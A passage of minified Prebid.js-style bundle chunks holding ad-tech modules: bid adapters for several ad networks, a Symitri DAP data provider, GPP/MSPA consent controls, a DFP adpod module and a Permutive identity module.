s="/data-activation/"+e.api_version+"/token/"+t+"/membership",d="https://"+e.api_hostname+s,l={success:(e,t)=>{i(JSON.parse(e),t.status,t,a)},error:(e,t)=>{o(t,t.status,e,a)}};(0,n.RD)(d,l,void 0,{method:"GET",customHeaders:{}})},dapEncryptedMembership:function(e,t,r){let i,o=arguments.length>3&&void 0!==arguments[3]?arguments[3]:null,s=arguments.length>4&&void 0!==arguments[4]?arguments[4]:null;if([e,i]=this.dapValidationHelper(e,r,t,s),i)return;let d={success:(e,t)=>{let n=t.getResponseHeader(a+"-DAP-Token");o(n,t.status,t,r)},error:(e,t)=>{s(t,t.status,e,r)}},l="/data-activation/"+e.api_version+"/token/"+t+"/membership/encrypt",p="https://"+e.api_hostname+l;(0,n.RD)(p,d,void 0,{method:"GET",customHeaders:{"Content-Type":"application/json",Pragma:"akamai-x-get-extracted-values"}})}};return{addRealTimeData:D,getRealTimeData:b,generateRealTimeData:_,rtdSubmodule:T,storage:E,dapUtils:v,DAP_TOKEN:c,DAP_MEMBERSHIP:u,DAP_ENCRYPTED_MEMBERSHIP:m,DAP_SS_ID:g,DAP_DEFAULT_TOKEN_TTL:f,DAP_MAX_RETRY_TOKENIZE:1,DAP_CLIENT_ENTROPY:y}}const{addRealTimeData:c,getRealTimeData:u,generateRealTimeData:m,rtdSubmodule:g,storage:f,dapUtils:y,DAP_TOKEN:E,DAP_MEMBERSHIP:h,DAP_ENCRYPTED_MEMBERSHIP:D,DAP_SS_ID:b,DAP_DEFAULT_TOKEN_TTL:_,DAP_MAX_RETRY_TOKENIZE:T,DAP_CLIENT_ENTROPY:v}=p("symitriDap","symitridap","Symitri");(0,r.E)("symitriDapRtdProvider")}},e=>{e.O(0,[60802,51085],(()=>{return t=10320,e(e.s=t);var t}));e.O()}]);
(self.instBidChunk=self.instBidChunk||[]).push([[92927],{54328:(n,s,e)=>{e.d(s,{$d:()=>t,VZ:()=>p,Ws:()=>d,kj:()=>c});var r=e(70433),i=e(91069),o=e(43272),a=e(71371);const d=[a.G_,a.D4];function t(n){return!!(0,r.A)(n,"params.aid")}function c(n,s){let e=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};const r=[];function o(s){const i=s.cookieURLs,o=s.cookieURLSTypes||[];Array.isArray(i)&&i.forEach(((s,i)=>{const a=o[i]||"image";!n.pixelEnabled&&"image"===a||!n.iframeEnabled&&"iframe"===a||e[s]||(e[s]=!0,r.push({type:a,url:s}))}))}return(n.pixelEnabled||n.iframeEnabled)&&(0,i.isArray)(s)&&s.forEach((n=>{n.body&&((0,i.isArray)(n.body)?n.body.forEach((n=>{o(n)})):o(n.body))})),r}function p(n,s){const e={Domain:(0,r.A)(s,"refererInfo.page")};return!0===o.$W.getConfig("coppa")&&(e.Coppa=1),(0,r.A)(s,"gdprConsent.gdprApplies")&&(e.GDPR=1,e.GDPRConsent=(0,r.A)(s,"gdprConsent.consentString")),(0,r.A)(s,"uspConsent")&&(e.USP=(0,r.A)(s,"uspConsent")),(0,r.A)(n[0],"schain")&&(e.Schain=(0,r.A)(n[0],"schain")),(0,r.A)(n[0],"userId")&&(e.UserIds=(0,r.A)(n[0],"userId")),(0,r.A)(n[0],"userIdAsEids")&&(e.UserEids=(0,r.A)(n[0],"userIdAsEids")),e}}}]);
(self.instBidChunk=self.instBidChunk||[]).push([[78556],{77096:(e,t,r)=>{r.d(t,{Gw:()=>l,LC:()=>b,eN:()=>c,jN:()=>h,r2:()=>u,s_:()=>y,w5:()=>m,zw:()=>p});var i=r(15558),n=r(71371),a=r(27934),d=r(91069),s=r(70433);function o(e){let t=e.sizes;return!t&&e.mediaTypes&&e.mediaTypes.banner&&e.mediaTypes.banner.sizes&&(t=e.mediaTypes.banner.sizes),Array.isArray(t)&&!Array.isArray(t[0])&&(t=[t[0],t[1]]),Array.isArray(t)&&Array.isArray(t[0])||(t=[[0,0]]),t}function p(e){let{payload:t,url:r,bidderRequest:i,bidId:n}=e;const a={method:"POST",data:JSON.stringify(t),url:r,options:{withCredentials:!0}};return i&&(a.bidderRequest=i),n&&(a.bidId=n),a}function l(e){const t={};return t.id=parseInt(e.params.placementId,10),t.gpid="targetVideo",t.sizes=o(e),t.primary_size=t.sizes[0],t.ad_types=[n.G_],t.uuid=e.bidId,t.allow_smaller_sizes=!1,t.use_pmt_rule=!1,t.prebid=!0,t.disable_psa=!0,t.hb_source=1,t.require_asset_url=!0,t.video={playback_method:2,skippable:!0},t}function c(e,t,r,i){const n=(0,d.getBidRequest)(e.uuid,[r]),a=o(n),s={requestId:e.uuid,cpm:t.cpm/i,creativeId:t.creative_id,dealId:t.deal_id,currency:"USD",netRevenue:!0,width:a[0][0],height:a[0][1],ttl:300,adUnitCode:n.adUnitCode,appnexus:{buyerMemberId:t.buyer_member_id,dealPriority:t.deal_priority,dealCode:t.deal_code}};var p;return t.rtb.video&&Object.assign(s,{vastImpUrl:t.notify_url,ad:(p=t.notify_url+"&redir="+encodeURIComponent(t.rtb.video.asset_url),`<!DOCTYPE html>\n    <html lang="en">\n    <head>\n      <meta charset="UTF-8">\n      <title></title>\n      <style>html, body {width: 100%; height: 100%; margin: 0;}</style>\n    </head>\n    <body>\n      <div id="targetVideoPlayer"></div>\n      <script src="https://player.target-video.com/custom/targetvideo-banner.js"><\/script>\n      <script>initPlayer("${p}");<\/script>\n    </body>\n  </html>`),ttl:3600}),s}function u(e,t,r,i,a){const{ad:d,adUrl:s,vastUrl:o,vastXml:p}=y(e),l={requestId:t,params:i,currency:r,cpm:e.price,width:e.w,height:e.h,creativeId:e.adid||e.crid,netRevenue:!1,ttl:a,meta:{advertiserDomains:e.adomain||[]}};return o||p?(l.mediaType=n.G_,o&&(l.vastUrl=o),p&&(l.vastXml=p)):(l.ad=d,l.adUrl=s),l}function m(e){return e&&e.ads&&e.ads.length&&e.ads.find((e=>e.rtb))}function y(e){let t,r,i,a;if((0,s.A)(e,"ext.prebid.type")===n.G_)"http"===e.adm.substr(0,4)?a=e.adm:i=e.adm;else e.adm&&e.nurl?(t=e.adm,t+=(0,d.createTrackPixelHtml)(decodeURIComponent(e.nurl))):e.adm?t=e.adm:e.nurl&&(r=e.nurl);return{ad:t,adUrl:r,vastXml:i,vastUrl:a}}function b(e,t,r,n,a){const s={endpoint:a};t&&(s.gdpr=t.gdprApplies?1:0,s.gdpr_consent=encodeURIComponent(t.consentString||"")),r&&"string"==typeof r&&(s.us_privacy=encodeURIComponent(r)),n?.gppString&&n?.applicableSections?.length&&(s.gpp=encodeURIComponent(n.gppString),s.gpp_sid=encodeURIComponent(n?.applicableSections?.join(",")));const o=Object.keys(s).length>0?(0,d.formatQS)(s):"";let p=[];return e.iframeEnabled&&(p=[{type:"iframe",url:i.uw+"load-cookie.html?"+o}]),p}function h(){const e=a.EN&&(0,a.EN)()||{};return{page:e.page,ref:e.ref,domain:e.domain}}},15558:(e,t,r)=>{r.d(t,{UE:()=>p,VQ:()=>n,fG:()=>s,jG:()=>o,jS:()=>a,nf:()=>d,rA:()=>c,u2:()=>i,uw:()=>l});const i="pbjs",n=786,a=1.35,d="targetVideo",s=300,o="https://ib.adnxs.com/ut/v3/prebid",p="https://pbs.prebrid.tv/openrtb2/auction",l="https://bppb.link/static/",c=["api","linearity","maxduration","mimes","minduration","plcmt","playbackmethod","protocols","startdelay","placement"]}}]);
(self.instBidChunk=self.instBidChunk||[]).push([[40082],{77274:(n,e,t)=>{t.d(e,{l:()=>g});var i=t(95139),o=t(76811),s=t(16916),r=t(91069);function a(n){return null!=n&&0!==n}function c(n){return["MspaServiceProviderMode","Gpc"].some((e=>1===n[e]))||2===n.PersonalDataConsents||1===n.KnownChildSensitiveDataConsents[0]||a(n.KnownChildSensitiveDataConsents[1])||0===n.MspaCoveredTransaction}function l(n,e){return["SensitiveDataProcessingOptOutNotice","SensitiveDataLimitUseNotice"].some((t=>n[t]===e))}function u(n){return c(n)||["Sale","Sharing","TargetedAdvertising"].some((e=>{const t=n[`${e}OptOut`],i=n[`${e}OptOutNotice`];return 1===t||2===i||2===t&&0===i}))||2===n.SharingNotice||2===n.SharingOptOut&&0===n.SharingNotice}const f=(()=>{const n=[6,7,9,10,12].map((n=>--n)),e=Array.from(Array(12).keys()).filter((n=>7!==n)),t=e.filter((e=>!n.includes(e)));return function(i){return u(i)||l(i,2)||n.some((n=>a(i.SensitiveDataProcessing[n])))||t.some((n=>1===i.SensitiveDataProcessing[n]))||l(i,0)&&e.some((n=>2===i.SensitiveDataProcessing[n]))}})();const d={[o.Ml]:u,[o.yl]:u,[o.qX]:f,[o.hE]:function(n){const e=n.SensitiveDataProcessing[7];return 1===e||c(n)||l(n,2)||l(n,0)&&2===e}};function g(n,e){let t=arguments.length>2&&void 0!==arguments[2]?arguments[2]:n=>n,o=arguments.length>3&&void 0!==arguments[3]?arguments[3]:d,a=arguments.length>4&&void 0!==arguments[4]?arguments[4]:i.qB,c=arguments.length>5&&void 0!==arguments[5]?arguments[5]:()=>s.ad.getConsentData();const l=[],u=`MSPA (GPP '${n}' for section${e.length>1?"s":""} ${e.join(", ")})`;return(0,r.logInfo)(`Enabling activity controls for ${u}`),Object.entries(o).forEach((i=>{let[o,r]=i;l.push(a(o,u,function(n,e,t){let i=arguments.length>3&&void 0!==arguments[3]?arguments[3]:()=>s.ad.getConsentData()?.applicableSections;return function(){if(i().some((e=>n.includes(e)))){const n=e();if(null==n)return{allow:!1,reason:"consent data not available"};if(1!==n.Version)return{allow:!1,reason:`unsupported consent specification version "${n.Version}"`};if(t(n))return{allow:!1}}}}(e,(()=>{return t((e=c()?.parsedSections?.[n],Array.isArray(e)?e.reduceRight(((n,e)=>Object.assign(e,n)),{}):e));var e}),r,(()=>c()?.applicableSections||[]))))})),()=>l.forEach((n=>n()))}}}]);
(self.instBidChunk=self.instBidChunk||[]).push([[91731],{66331:(e,r,a)=>{var t=a(7873),s=a(90011),p=a(57377),n=a(71371),i=a(91069),o=a(70433);function d(e){if((0,o.A)(e,"mediaTypes.banner")){if(!(0,o.A)(e,"mediaTypes.banner.sizes")||e.params.height||e.params.width)return{h:e.params.height,w:e.params.width};{let r=(0,o.A)(e,"mediaTypes.banner.sizes");if((0,i.isArray)(r)&&r.length>0)return{h:r[0][1],w:r[0][0]}}}}function u(e){return e.params&&e.params.bid_floor?e.params.bid_floor:0}function m(e){let r={};return e&&e.refererInfo&&e.refererInfo.page?r.name=e.refererInfo.domain:r.name="",r}function c(e){if(e&&e.params)return{id:e.params.user_id&&"string"==typeof e.params.user_id?e.params.user_id:"",buyeruid:"",keywords:e.params.keywords&&"string"==typeof e.params.keywords?e.params.keywords:"",customdata:e.params.customdata&&"string"==typeof e.params.customdata?e.params.customdata:""}}const f={code:"relevatehealth",supportedMediaTypes:n.D4,isBidRequestValid:function(e){return!(!e.params.placement_id||!e.params.user_id)},buildRequests:function(e,r){const a=[];return e.forEach((e=>{const t={id:(0,i.generateUUID)(),placementId:e.params.placement_id,imp:[{id:e.bidId,banner:d(e),bidfloor:u(e)}],site:m(r),user:c(e)};r&&r.uspConsent&&(t.us_privacy=r.uspConsent),r?.gppConsent?.gppString?(t.gpp=r.gppConsent.gppString,t.gpp_sid=r.gppConsent.applicableSections):r?.ortb2?.regs?.gpp&&(t.gpp=r.ortb2.regs.gpp,t.gpp_sid=r.ortb2.regs.gpp_sid),r?.ortb2?.regs?.coppa&&(t.coppa=1),a.push(t)})),{method:"POST",url:"https://rtb.relevate.health/prebid/relevate",data:JSON.stringify(a),options:{contentType:"application/json"}}},interpretResponse:function(e,r){let a=[];if(e&&e.body)try{let r=e.body.seatbid&&e.body.seatbid[0]?e.body.seatbid[0].bid:[];r&&r.forEach((e=>{let r=(0,s.n)(e);r.mediaType=n.D4,a.push(r)}))}catch(e){(0,i.logError)(e)}return a}};(0,p.a$)(f),(0,t.E)("relevatehealthBidAdapter")}},e=>{e.O(0,[99498,60802,51085],(()=>{return r=66331,e(e.s=r);var r}));e.O()}]);
(self.instBidChunk=self.instBidChunk||[]).push([[39762],{1934:(e,s,t)=>{t.d(s,{O:()=>a});const r={US_EAST:"https://n1.smartyads.com/?c=o&m=prebid&secret_key=prebid_js",EU:"https://n2.smartyads.com/?c=o&m=prebid&secret_key=prebid_js",SGP:"https://n6.smartyads.com/?c=o&m=prebid&secret_key=prebid_js"};function a(e){let s;if(e.params.region&&r[e.params.region])s=r[e.params.region];else try{const e=Intl.DateTimeFormat().resolvedOptions().timeZone;switch(e.split("/")[0]){case"Europe":s=r.EU;break;case"Asia":s=r.SGP;break;default:s=r.US_EAST}}catch(e){s=r.US_EAST}return s}}}]);
(self.instBidChunk=self.instBidChunk||[]).push([[3105],{77957:(e,_,o)=>{var t=o(7873),d=o(16833),n=o(91069),r=o(70433),i=o(67314),T=o(25246),a=o(10201);const l={};(0,a.U)("dfp",{buildAdpodVideoUrl:function(){let{code:e,params:_,callback:o}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};if(!_||!o)return void(0,n.logError)("A params object and a callback is required to use pbjs.adServers.dfp.buildAdpodVideoUrl");const t={correlator:Date.now(),sz:function(e){let _=i.n.getAdUnits().filter((_=>_.code===e)),o=(0,r.A)(_[0],"mediaTypes.video.playerSize");return(0,n.parseSizesInput)(o).join("|")}(e),url:encodeURIComponent(location.href)};l.getTargeting({codes:[e],callback:function(d,r){if(d)return void o(d,null);let i={[l.TARGETING_KEY_PB_CAT_DUR]:void 0,[l.TARGETING_KEY_CACHE_ID]:void 0},a={};r[e]&&(a=r[e].reduce(((e,_)=>(Object.keys(_)[0]===l.TARGETING_KEY_PB_CAT_DUR?e[l.TARGETING_KEY_PB_CAT_DUR]=void 0!==e[l.TARGETING_KEY_PB_CAT_DUR]?e[l.TARGETING_KEY_PB_CAT_DUR]+","+_[l.TARGETING_KEY_PB_CAT_DUR]:_[l.TARGETING_KEY_PB_CAT_DUR]:Object.keys(_)[0]===l.TARGETING_KEY_CACHE_ID&&(e[l.TARGETING_KEY_CACHE_ID]=_[l.TARGETING_KEY_CACHE_ID]),e)),i));let A=encodeURIComponent((0,n.formatQS)(a));const s=Object.assign({},T.Mu,t,_,{cust_params:A},(0,T.QS)()),E=(0,n.buildUrl)({...T.P8,search:s});o(null,E)}})},getAdpodTargeting:e=>l.getTargeting(e)}),(0,d.bz)("adpod",l),(0,t.E)("dfpAdpod")}},e=>{e.O(0,[60802,47650,51085],(()=>{return _=77957,e(e.s=_);var _}));e.O()}]);
(self.instBidChunk=self.instBidChunk||[]).push([[46879],{92773:(e,t,s)=>{var r=s(7873),i=s(89766),d=s(57377),n=s(91069),a=s(63172),o=s(71371);const c="Rediads: ",u={[o.D4]:1,[o.G_]:2,[o.s6]:4},l=(0,i.A)({context:{netRevenue:!0,ttl:300,currency:"USD"},bidResponse(e,t,s){let r="banner";return t.vastXml||t.vastUrl||t.adm&&t.adm.startsWith("<VAST")?r="video":t.adm&&t.adm.includes('"native"')&&t.adm.includes('"assets"')&&(r="native"),t.mediaType=r,t.mtype=u[r],t.mediaType===o.D4&&(t.ad=t.adm),e(t,s)}}),p={code:"rediads",supportedMediaTypes:[o.s6,o.D4,o.G_],isBidRequestValid:function(e){let t=!1;const s=e?.params?.account_id;return s&&"string"==typeof s?t=!0:(0,n.logError)(`${c} account_id is missing from params or is not of type "string"`),t},buildRequests(e,t){const s=e[0]?.params||{},r=e[0]?.site?.content||null;let i={},d=s.endpoint||"https://bidding.rediads.com/openrtb2/auction";try{i=l.toORTB({bidRequests:e,bidderRequest:t});const o=location.hash.includes("rediads-test-bids");location.hash.includes("rediads-staging")&&(d="https://stagingbidding.rediads.com/openrtb2/auction"),(0,a.J)(i,"ext.rediads.params",s),(0,a.J)(i,"site.content",r),o&&((0,a.J)(i,"test",1),(0,n.logWarn)(`${c} test bids are enabled as rediads-test-bids is present in page URL hash.`))}catch(e){(0,n.logError)(`${c} encountered an error while building bid requests :: ${e}`)}return[{method:"POST",url:d,data:i}]},interpretResponse(e,t){let s=[];try{s=l.fromORTB({response:e.body,request:t.data}).bids}catch(e){(0,n.logError)(`${c} encountered an error while processing bid responses :: ${e}`)}return s}};(0,d.a$)(p),(0,r.E)("rediadsBidAdapter")}},e=>{e.O(0,[60802,58498,51085],(()=>{return t=92773,e(e.s=t);var t}));e.O()}]);
(self.instBidChunk=self.instBidChunk||[]).push([[45881],{96318:(e,n,t)=>{t.d(n,{Qo:()=>f});var r=t(95139),o=t(76811),i=t(96953),l=t(91069),c=t(70433),u=t(63172);function s(e){return Object.assign({wp:!0,run(e,n,t,r,o){const s=t&&t.hasOwnProperty(r),d=s?t[r]:void 0,f=s&&null!=d&&"object"==typeof d?(0,l.deepClone)(d):d;return function(){const t=null==n?e:(0,c.A)(e,n),a=t&&(0,i.$V)(t[r]),h=a?t[r]:void 0;!s&&a&&o()?delete t[r]:s===a&&h===d&&(0,l.deepEqual)(h,f)||!o()||(0,u.J)(e,(null==n?[]:[n]).concat(r).join("."),f)}}},e)}const d=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:r.io;return function(e){const n={},t=[];e.forEach((e=>{e.wp&&t.push(e),e.get&&e.paths.forEach((t=>{let r=n;t.split(".").forEach((e=>{r.children=r.children||{},r.children[e]=r.children[e]||{},r=r.children[e]})),r.rule=e}))}));const r=(0,i.nl)(t);function o(e,n,t){return new Proxy(e,{get(e,r,l){const c=Reflect.get(e,r,l);if(n.hasOwnProperty(r)){const{children:e,rule:l}=n[r];if(e&&null!=c&&"object"==typeof c)return o(c,e,t);if(l&&(0,i.$V)(c)&&t(l))return l.get(c)}return c}})}return function(e){const t={};for(var l=arguments.length,c=new Array(l>1?l-1:0),u=1;u<l;u++)c[u-1]=arguments[u];return{obj:o(e,n.children||{},(0,i.uD)(t,...c)),verify:(s=r(t,e,...c),function(){s.forEach((e=>e()))})};var s}}((0,i.ZP)(e).concat(function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:r.io;return[{name:o.yl,paths:i.Vx,applies:(0,i.p4)(o.yl,e)},{name:o.qX,paths:i.l7,applies:(0,i.p4)(o.qX,e)}].map(s)}(e)))}();const f=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:d;return function(n,t){n.global=n.global||{},n.bidder=n.bidder||{};const r=new Set(Object.keys(n.bidder)),o=[];function i(n){const r=e(n,t);return o.push(r.verify),r.obj}const c={global:i(n.global),bidder:Object.fromEntries(Object.entries(n.bidder).map((e=>{let[n,t]=e;return[n,i(t)]})))};return{obj:c,verify(){Object.entries(c.bidder).filter((e=>{let[n]=e;return!r.has(n)})).forEach((r=>{let[o,i]=r;const c={},u=e(c,t);(0,l.mergeDeep)(u.obj,i),u.verify(),n.bidder[o]=c})),o.forEach((e=>e()))}}}}()}}]);
(self.instBidChunk=self.instBidChunk||[]).push([[65075],{19791:(e,r,t)=>{var n=t(7873),i=t(70433),s=t(91069),d=t(68044),a=t(71371),o=t(57377);const u="freedomadnetwork",c="https://srv.freedomadnetwork.com";const p={code:u,isBidRequestValid:function(e){return e?e.params?e.params.placementId?void 0!==i.A(e,"mediaTypes.banner"):(s.logWarn(u,"bid.params.placementId is required"),!1):(s.logWarn(u,"bid.params is required"),!1):(s.logWarn(u,"Invalid bid",e),!1)},buildRequests:function(e,r){return e.map((e=>function(e,r){const t={id:e.bidId,tmax:r.timeout,placements:[e.params.placementId],at:1,user:{}},n=i.A(r,"gdprConsent");n&&n.gdprApplies&&(t.user.gdpr=1,t.user.consent=n.consentString);const s=i.A(r,"uspConsent");return s&&(t.user.usp=s),{method:"POST",url:c+"/pb/req",data:JSON.stringify(t),options:{contentType:"application/json",withCredentials:!1,customHeaders:{"Accept-Language":"en;q=10"}},originalBidRequest:e}}(e,r)))},interpretResponse:function(e,r){const t=e.body;let n=[];return t?(t.forEach((e=>{const r={requestId:e.id,bidid:e.bidid,impid:e.impid,userId:e.userId,cpm:e.cpm,currency:e.currency,width:e.width,height:e.height,ad:e.payload,ttl:e.ttl,creativeId:e.crid,netRevenue:e.netRevenue,trackers:e.trackers,meta:{mediaType:e.mediaType,advertiserDomains:e.domains}};n.push(r)})),n):n},onBidWon:function(e){if(!e)return;const r={id:e.bidid,impid:e.impid,t:e.cpm,u:e.userId};if((0,d.RD)(c+"/pb/imp",null,JSON.stringify(r),{method:"POST",customHeaders:{"Accept-Language":"en;q=10"}}),e.trackers&&e.trackers.length>0)for(var t=0;t<e.trackers.length;t++)0==e.trackers[t].type&&s.triggerPixel(e.trackers[t].url)},onSetTargeting:function(e){},onBidderError:function(e){s.logError(`${u} bidder error`,e)},getUserSyncs:function(e,r,t,n){return[]},onTimeout:function(e){},supportedMediaTypes:[a.D4,a.s6]};(0,o.a$)(p),(0,n.E)("fanAdapter")}},e=>{e.O(0,[60802,51085],(()=>{return r=19791,e(e.s=r);var r}));e.O()}]);
(self.instBidChunk=self.instBidChunk||[]).push([[87479],{23203:(e,i,t)=>{var r=t(7873),n=t(45569),o=t(16833),d=t(12938),a=t(91069);const s="permutiveIdentityManagerId",u=["id5id","idl_env","uid2"],m=(0,d.vM)({moduleType:n.fW,moduleName:s}),c=(0,a.prefixLog)("[PermutiveID]"),f=()=>{const e=(0,a.safeJSONParse)(m.getDataFromLocalStorage("permutive-prebid-id")),i={};if(e&&"object"==typeof e&&"providers"in e&&"object"==typeof e.providers){const t=Date.now();for(const[r,n]of Object.entries(e.providers))u.includes(r)&&n.userId&&(!n.expiryTime||n.expiryTime>t)&&(i[r]=n.userId)}return i};function p(e){try{return e()}catch(e){c.logError(e)}}const g={name:s,decode:(e,i)=>e,getId(e,i,t){const r=f();return Object.entries(r).length>0?(c.logInfo("found id in sdk storage"),{id:r}):"params"in e&&e.params.ajaxTimeout?(c.logInfo("failed to find id in sdk storage - waiting for sdk"),{callback:i=>{return(t=e.params.ajaxTimeout,new Promise((e=>{const i=setTimeout((()=>{c.logInfo("timeout expired waiting for SDK - attempting read from local storage again"),e(f())}),t);return window?.permutive?.ready((()=>p((()=>{c.logInfo("Permutive SDK is ready");const t=p((()=>window.permutive.addons.identity_manager.prebid.onReady));"function"==typeof t?t((t=>{c.logInfo("Permutive SDK has provided ids"),e(t),clearTimeout(i)})):c.logError("Permutive SDK initialised but identity manager prebid api not present")}))))}))).then(i);var t}}):void c.logInfo("failed to find id in sdk storage and no wait time specified")},primaryIds:u,eids:{id5id:{getValue:function(e){return e.uid},source:"id5-sync.com",atype:1,getUidExt:function(e){if(e.ext)return e.ext}},idl_env:{source:"liveramp.com",atype:3},uid2:{source:"uidapi.com",atype:3,getValue:function(e){return e.id},getUidExt:function(e){if(e.ext)return e.ext}}}};(0,o.bz)("userId",g),(0,r.E)("permutiveIdentityManagerIdSystem")}},e=>{e.O(0,[60802,51085],(()=>{return i=23203,e(e.s=i);var i}));e.O()}]);
(self.instBidChunk=self.instBidChunk||[]).push([[3858],{55456:(e,r,i)=>{var o=i(7873),n=i(57377),t=i(89766),d=i(91069),s=i(71371),l=i(12938);const a="bitmedia",u=new Set([[320,100],[125,125],[250,250],[728,90],[468,60],[300,100],[300,250],[120,240],[320,1200],[200,200],[160,600],[336,280],[120,600],[300,600],[180,150],[320,50],[468,90],[970,90],[250,100]].map((e=>{let[r,i]=e;return`${r}x${i}`}))),c="USD",g=["USD"],f=(0,l.vM)({bidderCode:a}),p="bitmedia_fid",b=(0,t.A)({context:{netRevenue:!0,ttl:30,currency:c,mediaType:s.D4},imp(e,r){(0,d.logInfo)(a,"Building imp object for bidRequest",r);const i=r.sizes.filter((e=>{let[r,i]=e;return u.has(`${r}x${i}`)})).map((e=>{const i={id:r.bidId,tagid:r.params.adUnitID,banner:{w:e[0],h:e[1]}},o=((e,r)=>{if((0,d.logInfo)(a,"[Bid Floor] Retrieving bid floor for bid:",e,r),(0,d.isFn)(e.getFloor)){let i=e.getFloor({currency:c,mediaType:s.D4,size:r||"*"});if((0,d.logInfo)(a,"[Bid Floor] Floor data received:",i),(0,d.isPlainObject)(i)&&!isNaN(i.floor)&&i.currency===c)return(0,d.logInfo)(a,"[Bid Floor] Valid floor found:",i),i.floor}return(0,d.logInfo)(a,"[Bid Floor] Returning null for bid floor."),null})(r,e);return o&&(i.bidfloor=o,i.bidfloorcur=c),i}));return(0,d.logInfo)(a,"Result imp objects for bidRequest",i),{id:r.bidId,imps:i}},request(e,r,i,o){(0,d.logInfo)(a,"Building request with imps and bidderRequest",r,i);const n=r[0].imps,t={...i.ortb2,id:(0,d.generateUUID)(),imp:n,cur:[o.currency],tmax:i.timeout,ext:{...i.ortb2.ext,adapter_version:"1.0",prebid_version:"9.26.0"}};let s=null,l=null;return f.hasLocalStorage()&&(l=f.getDataFromLocalStorage(p),(0,d.logInfo)(a,"Fingerprint in localstorage",l)),!l&&f.cookiesAreEnabled()&&(l=f.getCookie(p),(0,d.logInfo)(a,"Fingerprint in cookies",l)),l&&(s=(e=>{try{const r=atob(e),i=JSON.parse(r);return(0,d.logInfo)(a,"Parsed bitmedia_fid",i),i.fid||null}catch(e){return(0,d.logError)(a,"Failed to parse bitmedia_fid",e),null}})(l)),s&&(t.user=t.user||{},t.user.id=s),t},bidResponse(e,r,i){(0,d.logInfo)(a,"Processing bid response in converter",r);return{requestId:r.impid,cpm:r.price,currency:r.cur||i.currency,width:r.w,height:r.h,ad:r.adm,ttl:r.exp||i.ttl,creativeId:r.crid,netRevenue:i.netRevenue,meta:{advertiserDomains:r.adomain||[]},nurl:r.nurl||r.burl,mediaType:i.mediaType}}}),m={code:a,supportedMediaTypes:[s.D4],isBidRequestValid:e=>{(0,d.logInfo)(a,"Validating bid request",e);const{banner:r}=e.mediaTypes||{},{adUnitID:i,currency:o}=e.params||{};if(!r||!Array.isArray(r.sizes))return(0,d.logError)(a,"Invalid bid: missing or malformed banner sizes",r),!1;if(!r.sizes.some((e=>{let[r,i]=e;return u.has(`${r}x${i}`)})))return(0,d.logError)(a,"Invalid bid: no valid sizes found",r.sizes),!1;if("string"!=typeof i)return(0,d.logError)(a,"Invalid bid: malformed adUnitId",i),!1;return g.includes(o)?((0,d.logInfo)(a,"Bid request is valid",e),!0):((0,d.logError)(a,`Invalid currency: ${o}. Allowed currencies are ${g.join(", ")}`),!1)},buildRequests:function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[],r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};(0,d.logInfo)(a,"Building OpenRTB request",{validBidRequests:e,bidderRequest:r});return e.map((e=>{const i=b.toORTB({bidRequests:[e],bidderRequest:r});(0,d.logInfo)(a,"Result OpenRTB request data for bidRequest",i);return{method:"POST",url:`https://cdn.bmcdn7.com/prebid/${e.params.adUnitID}`,data:i,bids:[e],options:{withCredentials:!1,crossOrigin:!0}}}))},interpretResponse:(e,r)=>{if((0,d.logInfo)(a,"Interpreting server response",{serverResponse:e,bidRequest:r}),(0,d.isEmpty)(e.body))return(0,d.logInfo)(a,"Empty response"),[];const i=b.fromORTB({response:e.body,request:r.data}).bids;return(0,d.logInfo)(a,`${i.length} bids successfully interpreted`,i),i},onBidWon:e=>{const r=e.adserverTargeting?.hb_pb||"";var i;(0,d.logInfo)(a,"-----Bid won-----",{bid:e,cpm:r}),i=e.nurl,(0,d.logInfo)(a,"____handle bid won____",i),(0,d.triggerPixel)(i)}};(0,n.a$)(m),(0,o.E)("bitmediaBidAdapter")}},e=>{e.O(0,[60802,58498,51085],(()=>{return r=55456,e(e.s=r);var r}));e.O()}]);
(self.instBidChunk=self.instBidChunk||[]).push([[55014],{71846:(i,s,n)=>{n.d(s,{$f:()=>h,H7:()=>_,HF:()=>t,R5:()=>f,Tc:()=>u,nx:()=>c,sw:()=>d,wg:()=>B,xv:()=>a});const d="_iiq_fdata",f="A",h="B",t="U",_="O",c="L",u="_iiq_ch",B="EMPTY",a=.24}}]);
(self.instBidChunk=self.instBidChunk||[]).push([[95444],{554:(e,t,r)=>{r.d(t,{QF:()=>f,T_:()=>g,gg:()=>l});var n=r(91069),i=r(70433),o=r(28656),d=r(73858);const a={526:"1plusX",527:"1plusX",541:"captify_segments",540:"perid"},c=["user.data"].concat(d.Dy.map((e=>`${e}.content.data`)));function s(e,t,r){return null==t?r:(0,n.isStr)(t)?t:(0,n.isNumber)(t)?t.toString():void(0,n.logWarn)("Unsuported type for param: "+e+" required type: String")}function l(e){return(0,n.isStr)(e)&&""!==e?u(e.split(/\s*(?:,)\s*/)):{}}function u(e){const t={};return e.forEach((e=>{if(-1!==e.indexOf("=")){let r=e.split("="),n=r[0],i=r[1];t.hasOwnProperty(n)?t[n].push(i):t[n]=[i]}else t.hasOwnProperty(e)||(t[e]=[])})),t}function g(){for(var e=arguments.length,t=new Array(e),r=0;r<e;r++)t[r]=arguments[r];return function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"keywords";const r=[];return(0,n._each)(e,((e,i)=>{if((0,n.isArray)(e)){let r=[];(0,n._each)(e,(e=>{((e=s(t+"."+i,e))||""===e)&&r.push(e)})),e=r}else{if(e=s(t+"."+i,e),!(0,n.isStr)(e))return;e=[e]}e=e.filter((e=>""!==e));const o={key:i};e.length>0&&(o.value=e),r.push(o)})),r}((0,n.mergeDeep)(...t.map((e=>Object.fromEntries(Object.entries(e||{}).map((e=>{let[t,r]=e;return[t,(0,n.isNumber)(r)||(0,n.isStr)(r)?[r]:r]})))))))}function f(e){for(var t=arguments.length,r=new Array(t>1?t-1:0),n=1;n<t;n++)r[n-1]=arguments[n];return g(function(e){return u((0,o.D)(e))}(e),function(e){let t={};return c.forEach((r=>{((0,i.A)(e,r)||[]).forEach((e=>{const 